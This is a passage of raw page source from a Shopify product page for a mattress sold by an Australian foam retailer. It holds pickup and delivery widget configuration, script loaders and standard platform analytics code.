again.","delivery_validator_error_button_label":"Continue shopping","delivery_validator_eligible_button_link":"#","delivery_validator_not_eligible_button_link":"#","delivery_validator_error_button_link":"#","delivery_note_label":"Please enter delivery instructions (optional)","delivery_note_label_required":"Please enter delivery instructions (required)","delivery_note_error":"Please enter delivery instructions","preselect_first_available_time":"Select a time","method_not_available":"Not available"},"shipping":{"heading":"Shipping","note":"Please click the checkout button to continue.","checkout_button":"Checkout","datepicker_placeholder":"Choose a date and time.","checkout_error":"Please choose a date for shipping.","min_order_total":"Minimum order value for shipping is $0.00","min_order_weight":"Minimum order weight for shipping is {{ weight }}","max_order_total":"Maximum order value for shipping is $0.00","max_order_weight":"Maximum order weight for shipping is {{ weight }}","cart_eligibility_error":"Sorry, shipping is not available for your selected items.","method_not_available":"Not available"},"widget":{"no_delivery_options_available":"No delivery options are available for your products","daily_limits_modal_title":"Some items in your cart are unavailable for the selected date.","daily_limits_modal_description":"Select a different date or adjust your cart.","daily_limits_modal_close_button":"Review products","daily_limits_modal_change_date_button":"Change date","daily_limits_modal_out_of_stock_label":"Out of stock","daily_limits_modal_only_left_label":"Only {{ quantity }} left","sms_consent":"I would like to receive SMS notifications about my order updates.","no_checkout_method_error":"Please select a delivery option"},"order_status":{"pickup_details_heading":"Pickup details","pickup_details_text":"Your order will be ready for collection at our {{ Pickup-Location-Company }} location{% if Pickup-Date %} on {{ Pickup-Date | date: \"%A, %d %B\" }}{% if Pickup-Time %} at {{ Pickup-Time }}{% endif %}{% endif %}","delivery_details_heading":"Delivery details","delivery_details_text":"Your order will be delivered locally by our team{% if Delivery-Date %} on the {{ Delivery-Date | date: \"%A, %d %B\" }}{% if Delivery-Time %} between {{ Delivery-Time }}{% endif %}{% endif %}","shipping_details_heading":"Shipping details","shipping_details_text":"Your order will arrive soon{% if Shipping-Date %} on the {{ Shipping-Date | date: \"%A, %d %B\" }}{% endif %}"},"product_widget":{"title":"Delivery and pickup options:","pickup_at":"Pickup at {{ location }}","ready_for_collection":"Ready for collection from","on":"on","view_all_stores":"View all stores","pickup_not_available_item":"Pickup not available for this item","delivery_not_available_location":"Delivery not available for {{ postal_code }}","delivered_by":"Delivered by {{ date }}","delivered_today":"Delivered today","change":"Change","tomorrow":"tomorrow","today":"today","delivery_to":"Delivery to {{ postal_code }}","showing_options_for":"Showing options for {{ postal_code }}","modal_heading":"Select a store for pickup","modal_subheading":"Showing stores near {{ postal_code }}","show_opening_hours":"Show opening hours","hide_opening_hours":"Hide opening hours","closed":"Closed","input_placeholder":"Enter your postal code","input_button":"Check","input_error":"Add a postal code to check available delivery and pickup options.","pickup_available":"Pickup available","not_available":"Not available","select":"Select","selected":"Selected","find_a_store":"Find a store"},"shipping_language_code":"en","delivery_language_code":"en-US","pickup_language_code":"en-GB"},"default_language":"en","region":"us-2","api_region":"api-us","enable_zapiet_id_all_items":false,"widget_restore_state_on_load":false,"draft_orders_enabled":false,"preselect_checkout_method":true,"widget_show_could_not_locate_div_error":true,"checkout_extension_enabled":false,"show_pickup_consent_checkbox":false,"show_delivery_consent_checkbox":false,"subscription_paused":false,"pickup_note_enabled":false,"pickup_note_required":false,"shipping_note_enabled":false,"shipping_note_required":false,"asset_url":"https://d1nsc3vx6l3v3t.cloudfront.net/c1d04c52-d9f9-434b-92ce-8e3968acb03b/"};
        zapietTranslations["en"] = language_settings.translations;
    

    function initializeZapietApp() {
        var products = [];

        

        window.ZapietCachedSettings = {
            cached_config: {"enable_app":true,"enable_geo_search_for_pickups":false,"pickup_region_filter_enabled":false,"pickup_region_filter_field":null,"currency":"AUD","weight_format":"kg","pickup.enable_map":false,"delivery_validation_method":"within_max_radius","base_country_name":"Australia","base_country_code":"AU","method_display_style":"default","default_method_display_style":"classic","date_format":"l, F j, Y","time_format":"h:i A","week_day_start":"Sun","pickup_address_format":"<span class=\"name\"><strong>{{company_name}}</strong></span><span class=\"address\">{{address_line_1}}<br />{{city}}, {{postal_code}}</span><span class=\"distance\">{{distance}}</span>{{more_information}}","rates_enabled":true,"payment_customization_enabled":false,"distance_format":"km","enable_delivery_address_autocompletion":false,"enable_delivery_current_location":false,"enable_pickup_address_autocompletion":false,"pickup_date_picker_enabled":true,"pickup_time_picker_enabled":true,"delivery_note_enabled":true,"delivery_note_required":false,"delivery_date_picker_enabled":true,"delivery_time_picker_enabled":false,"shipping.date_picker_enabled":true,"delivery_validate_cart":false,"pickup_validate_cart":false,"gmak":"","enable_checkout_locale":true,"enable_checkout_url":true,"disable_widget_for_digital_items":true,"disable_widget_for_product_handles":"gift-card","colors":{"widget_active_background_color":null,"widget_active_border_color":null,"widget_active_icon_color":null,"widget_active_text_color":null,"widget_inactive_background_color":null,"widget_inactive_border_color":null,"widget_inactive_icon_color":null,"widget_inactive_text_color":null},"delivery_validator":{"enabled":false,"show_on_page_load":true,"sticky":true},"checkout":{"delivery":{"discount_code":null,"prepopulate_shipping_address":true,"preselect_first_available_time":true},"pickup":{"discount_code":null,"prepopulate_shipping_address":true,"customer_phone_required":false,"preselect_first_location":true,"preselect_first_available_time":true},"shipping":{"discount_code":null}},"day_name_attribute_enabled":false,"methods":{"shipping":{"active":true,"enabled":true,"name":"Shipping","sort":0,"status":{"condition":"price","operator":"morethan","value":0,"enabled":true,"product_conditions":{"enabled":false,"value":"Delivery Only,Pickup Only","enable":false,"property":"tags","hide_button":false}},"button":{"type":"default","default":"","hover":"","active":""}},"pickup":{"active":false,"enabled":true,"name":"Pickup","sort":1,"status":{"condition":"price","operator":"morethan","value":100,"enabled":true,"product_conditions":{"enabled":false,"value":"Delivery Only,Shipping Only","enable":false,"property":"tags","hide_button":false}},"button":{"type":"default","default":"","hover":"","active":""}},"delivery":{"active":false,"enabled":false,"name":"Delivery","sort":2,"status":{"condition":"price","operator":"morethan","value":10000,"enabled":true,"product_conditions":{"enabled":false,"value":"Pickup Only,Shipping Only","enable":false,"property":"tags","hide_button":false}},"button":{"type":"default","default":"","hover":"","active":""}}},"translations":{"methods":{"shipping":"Shipping","pickup":"Pickups","delivery":"Delivery"},"calendar":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December","sunday":"Sun","monday":"Mon","tuesday":"Tue","wednesday":"Wed","thursday":"Thu","friday":"Fri","saturday":"Sat","today":null,"close":null,"labelMonthNext":"Next month","labelMonthPrev":"Previous month","labelMonthSelect":"Select a month","labelYearSelect":"Select a year","and":"and","between":"between"},"pickup":{"heading":"Store Pickup","note":null,"location_placeholder":"Enter your postal code ...","filter_by_region_placeholder":"Filter by region","location_label":"Choose a location.","datepicker_label":"Choose a date and time.","date_time_output":"{{DATE}} at {{TIME}}","datepicker_placeholder":"Choose a date and time.","locations_found":"Please choose a pickup location, date and time:","no_locations_found":"Sorry, pickup is not available for your selected items.","no_date_time_selected":"Please select a date & time.","checkout_button":"Checkout","could_not_find_location":"Sorry, we could not find your location.","checkout_error":"Please select a date and time for pickup.","more_information":"More information","opening_hours":"Opening hours","dates_not_available":"Sorry, your selected items are not currently available for pickup.","min_order_total":"Minimum order value for pickup is $1.00","min_order_weight":"Minimum order weight for pickup is {{ weight }}","max_order_total":"Maximum order value for pickup is $1.00","max_order_weight":"Maximum order weight for pickup is {{ weight }}","cart_eligibility_error":"Sorry, pickup is not available for your selected items.","no_locations_region":"Sorry, pickup is not available in your region.","location_error":"Please select a pickup location.","preselect_first_available_time":"Select a time","method_not_available":"Not available"},"delivery":{"heading":"Local Delivery","note":"Enter your postal code into the field below to check if you are eligible for local delivery:","location_placeholder":"Enter your postal code ...","datepicker_label":"Pick a date and time.","datepicker_placeholder":"Choose a date and time.","date_time_output":"{{DATE}} between {{SLOT_START_TIME}} and {{SLOT_END_TIME}}","available":"Great! You are eligible for delivery.","not_available":"Sorry, delivery is not available in your area.","no_date_time_selected":"Please select a date & time for delivery.","checkout_button":"Checkout","could_not_find_location":"Sorry, we could not find your location.","checkout_error":"Please enter a valid zipcode and select your preferred date and time for delivery.","cart_eligibility_error":"Sorry, delivery is not available for your selected items.","dates_not_available":"Sorry, your selected items are not currently available for pickup.","min_order_total":"Minimum order value for delivery is $100.00","min_order_weight":"Minimum order weight for delivery is {{ weight }}","max_order_total":"Maximum order value for delivery is $100.00","max_order_weight":"Maximum order weight for delivery is {{ weight }}","delivery_validator_prelude":"Do we deliver?","delivery_validator_placeholder":"Enter your postal code ...","delivery_validator_button_label":"Go","delivery_validator_eligible_heading":"Great, we deliver to your area!","delivery_validator_eligible_content":"To start shopping just click the button below","delivery_validator_eligible_button_label":"Continue shopping","delivery_validator_not_eligible_heading":"Sorry, we do not deliver to your area","delivery_validator_not_eligible_content":"You are more then welcome to continue browsing our store","delivery_validator_not_eligible_button_label":"Continue shopping","delivery_validator_error_heading":"An error occured","delivery_validator_error_content":"Sorry, it looks like we have encountered an unexpected error. Please try again.","delivery_validator_error_button_label":"Continue shopping","delivery_validator_eligible_button_link":"#","delivery_validator_not_eligible_button_link":"#","delivery_validator_error_button_link":"#","delivery_note_label":"Please enter delivery instructions (optional)","delivery_note_label_required":"Please enter delivery instructions (required)","delivery_note_error":"Please enter delivery instructions","preselect_first_available_time":"Select a time","method_not_available":"Not available"},"shipping":{"heading":"Shipping","note":"Please click the checkout button to continue.","checkout_button":"Checkout","datepicker_placeholder":"Choose a date and time.","checkout_error":"Please choose a date for shipping.","min_order_total":"Minimum order value for shipping is $0.00","min_order_weight":"Minimum order weight for shipping is {{ weight }}","max_order_total":"Maximum order value for shipping is $0.00","max_order_weight":"Maximum order weight for shipping is {{ weight }}","cart_eligibility_error":"Sorry, shipping is not available for your selected items.","method_not_available":"Not available"},"widget":{"no_delivery_options_available":"No delivery options are available for your products","daily_limits_modal_title":"Some items in your cart are unavailable for the selected date.","daily_limits_modal_description":"Select a different date or adjust your cart.","daily_limits_modal_close_button":"Review products","daily_limits_modal_change_date_button":"Change date","daily_limits_modal_out_of_stock_label":"Out of stock","daily_limits_modal_only_left_label":"Only {{ quantity }} left","sms_consent":"I would like to receive SMS notifications about my order updates.","no_checkout_method_error":"Please select a delivery option"},"order_status":{"pickup_details_heading":"Pickup details","pickup_details_text":"Your order will be ready for collection at our {{ Pickup-Location-Company }} location{% if Pickup-Date %} on {{ Pickup-Date | date: \"%A, %d %B\" }}{% if Pickup-Time %} at {{ Pickup-Time }}{% endif %}{% endif %}","delivery_details_heading":"Delivery details","delivery_details_text":"Your order will be delivered locally by our team{% if Delivery-Date %} on the {{ Delivery-Date | date: \"%A, %d %B\" }}{% if Delivery-Time %} between {{ Delivery-Time }}{% endif %}{% endif %}","shipping_details_heading":"Shipping details","shipping_details_text":"Your order will arrive soon{% if Shipping-Date %} on the {{ Shipping-Date | date: \"%A, %d %B\" }}{% endif %}"},"product_widget":{"title":"Delivery and pickup options:","pickup_at":"Pickup at {{ location }}","ready_for_collection":"Ready for collection from","on":"on","view_all_stores":"View all stores","pickup_not_available_item":"Pickup not available for this item","delivery_not_available_location":"Delivery not available for {{ postal_code }}","delivered_by":"Delivered by {{ date }}","delivered_today":"Delivered today","change":"Change","tomorrow":"tomorrow","today":"today","delivery_to":"Delivery to {{ postal_code }}","showing_options_for":"Showing options for {{ postal_code }}","modal_heading":"Select a store for pickup","modal_subheading":"Showing stores near {{ postal_code }}","show_opening_hours":"Show opening hours","hide_opening_hours":"Hide opening hours","closed":"Closed","input_placeholder":"Enter your postal code","input_button":"Check","input_error":"Add a postal code to check available delivery and pickup options.","pickup_available":"Pickup available","not_available":"Not available","select":"Select","selected":"Selected","find_a_store":"Find a store"},"shipping_language_code":"en","delivery_language_code":"en-US","pickup_language_code":"en-GB"},"default_language":"en","region":"us-2","api_region":"api-us","enable_zapiet_id_all_items":false,"widget_restore_state_on_load":false,"draft_orders_enabled":false,"preselect_checkout_method":true,"widget_show_could_not_locate_div_error":true,"checkout_extension_enabled":false,"show_pickup_consent_checkbox":false,"show_delivery_consent_checkbox":false,"subscription_paused":false,"pickup_note_enabled":false,"pickup_note_required":false,"shipping_note_enabled":false,"shipping_note_required":false,"asset_url":"https://d1nsc3vx6l3v3t.cloudfront.net/c1d04c52-d9f9-434b-92ce-8e3968acb03b/"},
            shop_identifier: 'actfoam-com-au.myshopify.com',
            language_code: 'en',
            checkout_url: '/cart',
            products: products,
            translations: zapietTranslations,
            customer: {
                first_name: '',
                last_name: '',
                company: '',
                address1: '',
                address2: '',
                city: '',
                province: '',
                country: '',
                zip: '',
                phone: '',
                tags: null
            }
        }

        window.Zapiet.start(window.ZapietCachedSettings, true);

        
            window.ZapietEvent.listen('widget_loaded', function() {
                // Custom JavaScript
            });
        
    }

    function loadZapietStyles(href) {
        var ss = document.createElement("link");
        ss.type = "text/css";
        ss.rel = "stylesheet";
        ss.media = "all";
        ss.href = href;
        document.getElementsByTagName("head")[0].appendChild(ss);
    }

    
        loadZapietStyles("https://cdn.shopify.com/extensions/019c0e30-c101-7c83-84a4-88f53460a057/zapiet-pickup-delivery-1084/assets/storepickup.css");
        var zapietLoadScripts = {
            vendor: true,
            storepickup: true,
            pickup: true,
            delivery: false,
            shipping: true,
            pickup_map: false,
            validator: false
        };

        function zapietScriptLoaded(key) {
            zapietLoadScripts[key] = false;
            if (!Object.values(zapietLoadScripts).includes(true)) {
                initializeZapietApp();
            }
        }
    
</script>




    <script type="module" src="https://cdn.shopify.com/extensions/019c0e30-c101-7c83-84a4-88f53460a057/zapiet-pickup-delivery-1084/assets/vendor.js" onload="zapietScriptLoaded('vendor')" defer></script>
    <script type="module" src="https://cdn.shopify.com/extensions/019c0e30-c101-7c83-84a4-88f53460a057/zapiet-pickup-delivery-1084/assets/storepickup.js" onload="zapietScriptLoaded('storepickup')" defer></script>

    

    
        <script type="module" src="https://cdn.shopify.com/extensions/019c0e30-c101-7c83-84a4-88f53460a057/zapiet-pickup-delivery-1084/assets/pickup.js" onload="zapietScriptLoaded('pickup')" defer></script>
    

    

    
        <script type="module" src="https://cdn.shopify.com/extensions/019c0e30-c101-7c83-84a4-88f53460a057/zapiet-pickup-delivery-1084/assets/shipping.js" onload="zapietScriptLoaded('shipping')" defer></script>
    

    


<!-- END app block --><meta property="og:image" content="https://cdn.shopify.com/s/files/1/0024/6697/1683/products/SleepXMain.jpg?v=1596670887" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0024/6697/1683/products/SleepXMain.jpg?v=1596670887" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="405" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2466971683,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2466971683,storefrontBaseUrl: "https://www.actfoam.com.au",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"346947619","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-XEVXN5452K\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-XEVXN5452K\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-XEVXN5452K\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-XEVXN5452K\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-XEVXN5452K\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-XEVXN5452K\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-XEVXN5452K\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-XEVXN5452K\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ACT Foam \u0026 Rubber","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"actfoam-com-au.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/www.actfoam.com.au"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":699.0,"currencyCode":"AUD"},"product":{"title":"Balance Medium Mattress","vendor":"ACT Foam \u0026 Rubber","id":"4615741472803","untranslatedTitle":"Balance Medium Mattress","url":"\/products\/sleepx-balance-medium-mattress","type":"Mattresses"},"id":"32320004751395","image":{"src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepX-Double-Bed-edited-min_720x_ea9d39ea-1a4a-4ee6-85f1-c03a56f2eae9.jpg?v=1596671467"},"sku":"","title":"Single 915mm Wide x 1880mm Long x 240mm Thick","untranslatedTitle":"Single 915mm Wide x 1880mm Long x 240mm Thick"},{"price":{"amount":799.0,"currencyCode":"AUD"},"product":{"title":"Balance Medium Mattress","vendor":"ACT Foam \u0026 Rubber","id":"4615741472803","untranslatedTitle":"Balance Medium Mattress","url":"\/products\/sleepx-balance-medium-mattress","type":"Mattresses"},"id":"32320004784163","image":{"src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepXMain.jpg?v=1596670887"},"sku":"","title":"King Single 1067mm wide x 2030mm long x 240mm thick","untranslatedTitle":"King Single 1067mm wide x 2030mm long x 240mm thick"},{"price":{"amount":899.0,"currencyCode":"AUD"},"product":{"title":"Balance Medium Mattress","vendor":"ACT Foam \u0026 Rubber","id":"4615741472803","untranslatedTitle":"Balance Medium Mattress","url":"\/products\/sleepx-balance-medium-mattress","type":"Mattresses"},"id":"32320004816931","image":{"src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepXMain.jpg?v=1596670887"},"sku":"","title":"Double 1370mm wide x 1880mm long x 240mm thick","untranslatedTitle":"Double 1370mm wide x 1880mm long x 240mm thick"},{"price":{"amount":999.0,"currencyCode":"AUD"},"product":{"title":"Balance Medium Mattress","vendor":"ACT Foam \u0026 Rubber","id":"4615741472803","untranslatedTitle":"Balance Medium Mattress","url":"\/products\/sleepx-balance-medium-mattress","type":"Mattresses"},"id":"32320004849699","image":{"src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepXMain.jpg?v=1596670887"},"sku":"","title":"Queen 1525mm wide x 2030mm long x 240mm thick","untranslatedTitle":"Queen 1525mm wide x 2030mm long x 240mm thick"},{"price":{"amount":1099.0,"currencyCode":"AUD"},"product":{"title":"Balance Medium Mattress","vendor":"ACT Foam \u0026 Rubber","id":"4615741472803","untranslatedTitle":"Balance Medium Mattress","url":"\/products\/sleepx-balance-medium-mattress","type":"Mattresses"},"id":"32320004882467","image":{"src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepXMain.jpg?v=1596670887"},"sku":"","title":"King 1830mm wide x 2030mm long x 240mm thick","untranslatedTitle":"King 1830mm wide x 2030mm long x 240mm thick"}],"purchasingCompany":null},},"https://www.actfoam.com.au/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"2466971683","storefrontBaseUrl":"https:\/\/www.actfoam.com.au","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":699.0,\"currencyCode\":\"AUD\"},\"product\":{\"title\":\"Balance Medium Mattress\",\"vendor\":\"ACT Foam \u0026 Rubber\",\"id\":\"4615741472803\",\"untranslatedTitle\":\"Balance Medium Mattress\",\"url\":\"\/products\/sleepx-balance-medium-mattress\",\"type\":\"Mattresses\"},\"id\":\"32320004751395\",\"image\":{\"src\":\"\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepX-Double-Bed-edited-min_720x_ea9d39ea-1a4a-4ee6-85f1-c03a56f2eae9.jpg?v=1596671467\"},\"sku\":\"\",\"title\":\"Single 915mm Wide x 1880mm Long x 240mm Thick\",\"untranslatedTitle\":\"Single 915mm Wide x 1880mm Long x 240mm Thick\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"product":{"id":4615741472803,"gid":"gid:\/\/shopify\/Product\/4615741472803","vendor":"ACT Foam \u0026 Rubber","type":"Mattresses","handle":"sleepx-balance-medium-mattress","variants":[{"id":32320004751395,"price":69900,"name":"Balance Medium Mattress - Single 915mm Wide x 1880mm Long x 240mm Thick","public_title":"Single 915mm Wide x 1880mm Long x 240mm Thick","sku":""},{"id":32320004784163,"price":79900,"name":"Balance Medium Mattress - King Single 1067mm wide x 2030mm long x 240mm thick","public_title":"King Single 1067mm wide x 2030mm long x 240mm thick","sku":""},{"id":32320004816931,"price":89900,"name":"Balance Medium Mattress - Double 1370mm wide x 1880mm long x 240mm thick","public_title":"Double 1370mm wide x 1880mm long x 240mm thick","sku":""},{"id":32320004849699,"price":99900,"name":"Balance Medium Mattress - Queen 1525mm wide x 2030mm long x 240mm thick","public_title":"Queen 1525mm wide x 2030mm long x 240mm thick","sku":""},{"id":32320004882467,"price":109900,"name":"Balance Medium Mattress - King 1830mm wide x 2030mm long x 240mm thick","public_title":"King 1830mm wide x 2030mm long x 240mm thick","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4615741472803,"requestId":"0aebee87-9121-4fdb-9301-6a7362dfa553-1769819160"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
